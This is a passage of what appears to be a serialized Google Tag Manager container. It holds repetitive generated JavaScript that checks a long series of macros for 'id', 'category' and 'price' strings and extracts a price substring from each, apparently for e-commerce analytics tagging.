);\")[0].slice(3,-3);if(",["escape",["macro",125],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",125],8,16],".includes(\"price\"))return dj=",["escape",["macro",125],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",126],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",126],8,16],".includes(\"price\"))return dk=",["escape",["macro",126],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",127],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",127],8,16],".includes(\"price\"))return dl=",["escape",["macro",127],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",128],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",128],8,16],".includes(\"price\"))return dm=",["escape",["macro",128],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",129],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",129],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",129],8,16],".includes(\"price\"))return dn=",["escape",["macro",129],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",130],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",130],8,16],".includes(\"price\"))return doo=",["escape",["macro",130],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",131],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",131],8,16],".includes(\"price\"))return dp=",["escape",["macro",131],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",132],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",132],8,16],".includes(\"price\"))return dq=",["escape",["macro",132],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",133],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",133],8,16],".includes(\"price\"))return dr=",["escape",["macro",133],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",134],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",134],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",134],8,16],".includes(\"price\"))return ds=",["escape",["macro",134],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",135],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",135],8,16],".includes(\"price\"))return dt=",["escape",["macro",135],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",136],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",136],8,16],".includes(\"price\"))return du=",["escape",["macro",136],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",137],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",137],8,16],".includes(\"price\"))return dv=",["escape",["macro",137],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",138],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",138],8,16],".includes(\"price\"))return dw=",["escape",["macro",138],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",139],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",139],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",139],8,16],".includes(\"price\"))return dx=",["escape",["macro",139],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",140],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",140],8,16],".includes(\"price\"))return dy=",["escape",["macro",140],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",141],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",141],8,16],".includes(\"price\"))return dz=",["escape",["macro",141],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",142],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",142],8,16],".includes(\"price\"))return ea=",["escape",["macro",142],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",143],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",143],8,16],".includes(\"price\"))return eb=",["escape",["macro",143],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",144],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",144],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",144],8,16],".includes(\"price\"))return ec=",["escape",["macro",144],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",145],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",145],8,16],".includes(\"price\"))return ed=",["escape",["macro",145],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",146],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",146],8,16],".includes(\"price\"))return ee=",["escape",["macro",146],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",147],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",147],8,16],".includes(\"price\"))return ef=",["escape",["macro",147],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",148],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",148],8,16],".includes(\"price\"))return eg=",["escape",["macro",148],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",149],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",149],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",149],8,16],".includes(\"price\"))return eh=",["escape",["macro",149],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",150],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",150],8,16],".includes(\"price\"))return ei=",["escape",["macro",150],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",151],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",151],8,16],".includes(\"price\"))return ej=",["escape",["macro",151],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",152],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",152],8,16],".includes(\"price\"))return ek=",["escape",["macro",152],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",153],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",153],8,16],".includes(\"price\"))return el=",["escape",["macro",153],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",154],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",154],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",154],8,16],".includes(\"price\"))return em=",["escape",["macro",154],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",155],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",155],8,16],".includes(\"price\"))return en=",["escape",["macro",155],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",156],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",156],8,16],".includes(\"price\"))return eo=",["escape",["macro",156],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",157],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",157],8,16],".includes(\"price\"))return ep=",["escape",["macro",157],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",158],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",158],8,16],".includes(\"price\"))return eq=",["escape",["macro",158],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",159],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",159],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",159],8,16],".includes(\"price\"))return er=",["escape",["macro",159],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",160],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",160],8,16],".includes(\"price\"))return es=",["escape",["macro",160],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",161],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",161],8,16],".includes(\"price\"))return et=",["escape",["macro",161],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",162],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",162],8,16],".includes(\"price\"))return eu=",["escape",["macro",162],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",163],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",163],8,16],".includes(\"price\"))return ev=",["escape",["macro",163],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",164],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",164],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",164],8,16],".includes(\"price\"))return ew=",["escape",["macro",164],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",165],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",165],8,16],".includes(\"price\"))return ex=",["escape",["macro",165],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",166],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",166],8,16],".includes(\"price\"))return ey=",["escape",["macro",166],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",167],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",167],8,16],".includes(\"price\"))return ez=",["escape",["macro",167],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",168],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",168],8,16],".includes(\"price\"))return fa=",["escape",["macro",168],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",169],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",169],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",169],8,16],".includes(\"price\"))return fb=",["escape",["macro",169],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",170],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",170],8,16],".includes(\"price\"))return fc=",["escape",["macro",170],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",171],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",171],8,16],".includes(\"price\"))return fd=",["escape",["macro",171],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",172],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",172],8,16],".includes(\"price\"))return fe=",["escape",["macro",172],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",173],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",173],8,16],".includes(\"price\"))return ff=",["escape",["macro",173],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",174],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",174],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",174],8,16],".includes(\"price\"))return fg=",["escape",["macro",174],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",175],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",175],8,16],".includes(\"price\"))return fh=",["escape",["macro",175],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",176],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",176],8,16],".includes(\"price\"))return fi=",["escape",["macro",176],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",177],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",177],8,16],".includes(\"price\"))return fj=",["escape",["macro",177],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",178],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",178],8,16],".includes(\"price\"))return fk=",["escape",["macro",178],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",179],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",179],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",179],8,16],".includes(\"price\"))return fl=",["escape",["macro",179],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",180],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",180],8,16],".includes(\"price\"))return fm=",["escape",["macro",180],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",181],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",181],8,16],".includes(\"price\"))return fn=",["escape",["macro",181],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",182],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",182],8,16],".includes(\"price\"))return fo=",["escape",["macro",182],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",183],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",183],8,16],".includes(\"price\"))return fp=",["escape",["macro",183],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",184],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",184],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",184],8,16],".includes(\"price\"))return fq=",["escape",["macro",184],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",185],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",185],8,16],".includes(\"price\"))return fr=",["escape",["macro",185],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",186],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",186],8,16],".includes(\"price\"))return fs=",["escape",["macro",186],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",187],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",187],8,16],".includes(\"price\"))return ft=",["escape",["macro",187],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",188],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",188],8,16],".includes(\"price\"))return fu=",["escape",["macro",188],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",189],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",189],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",189],8,16],".includes(\"price\"))return fv=",["escape",["macro",189],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",190],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",190],8,16],".includes(\"price\"))return fw=",["escape",["macro",190],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",191],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",191],8,16],".includes(\"price\"))return fx=",["escape",["macro",191],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",192],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",192],8,16],".includes(\"price\"))return fy=",["escape",["macro",192],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",193],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",193],8,16],".includes(\"price\"))return fz=",["escape",["macro",193],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",194],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",194],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",194],8,16],".includes(\"price\"))return ga=",["escape",["macro",194],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",195],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",195],8,16],".includes(\"price\"))return gb=",["escape",["macro",195],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",196],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",196],8,16],".includes(\"price\"))return gc=",["escape",["macro",196],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",197],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",197],8,16],".includes(\"price\"))return gd=",["escape",["macro",197],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",198],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",198],8,16],".includes(\"price\"))return ge=",["escape",["macro",198],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",199],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",199],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",199],8,16],".includes(\"price\"))return gf=",["escape",["macro",199],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",200],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",200],8,16],".includes(\"price\"))return gg=",["escape",["macro",200],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",201],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",201],8,16],".includes(\"price\"))return gh=",["escape",["macro",201],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",202],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",202],8,16],".includes(\"price\"))return gi=",["escape",["macro",202],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",203],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",203],8,16],".includes(\"price\"))return gj=",["escape",["macro",203],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",204],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",204],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",204],8,16],".includes(\"price\"))return gk=",["escape",["macro",204],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",205],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",205],8,16],".includes(\"price\"))return gl=",["escape",["macro",205],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",206],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",206],8,16],".includes(\"price\"))return gm=",["escape",["macro",206],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",207],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",207],8,16],".includes(\"price\"))return gn=",["escape",["macro",207],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",208],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",208],8,16],".includes(\"price\"))return go=",["escape",["macro",208],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",209],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",209],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",209],8,16],".includes(\"price\"))return gp=",["escape",["macro",209],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",210],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",210],8,16],".includes(\"price\"))return gq=",["escape",["macro",210],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",211],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",211],8,16],".includes(\"price\"))return gr=",["escape",["macro",211],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",212],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",212],8,16],".includes(\"price\"))return heada=",["escape",["macro",212],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",213],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",213],8,16],".includes(\"price\"))return headb=",["escape",["macro",213],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",214],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",214],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",214],8,16],".includes(\"price\"))return headc=",["escape",["macro",214],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",215],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",215],8,16],".includes(\"price\"))return headd=",["escape",["macro",215],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",216],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",216],8,16],".includes(\"price\"))return heade=",["escape",["macro",216],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",217],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",217],8,16],".includes(\"price\"))return headf=",["escape",["macro",217],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",218],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",218],8,16],".includes(\"price\"))return headg=",["escape",["macro",218],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",219],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",219],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",219],8,16],".includes(\"price\"))return headh=",["escape",["macro",219],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",220],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",220],8,16],".includes(\"price\"))return headi=",["escape",["macro",220],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",221],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",221],8,16],".includes(\"price\"))return headj=",["escape",["macro",221],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",222],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",222],8,16],".includes(\"price\"))return headk=",["escape",["macro",222],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",223],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",223],8,16],".includes(\"price\"))return headl=",["escape",["macro",223],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",224],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",224],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",224],8,16],".includes(\"price\"))return headm=",["escape",["macro",224],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",225],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",225],8,16],".includes(\"price\"))return headn=",["escape",["macro",225],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",226],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",226],8,16],".includes(\"price\"))return heado=",["escape",["macro",226],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",227],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",227],8,16],".includes(\"price\"))return headp=",["escape",["macro",227],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",228],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",228],8,16],".includes(\"price\"))return headq=",["escape",["macro",228],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",229],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",229],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",229],8,16],".includes(\"price\"))return headr=",["escape",["macro",229],8,16],".split(\"price\")[1].split(\" ] } 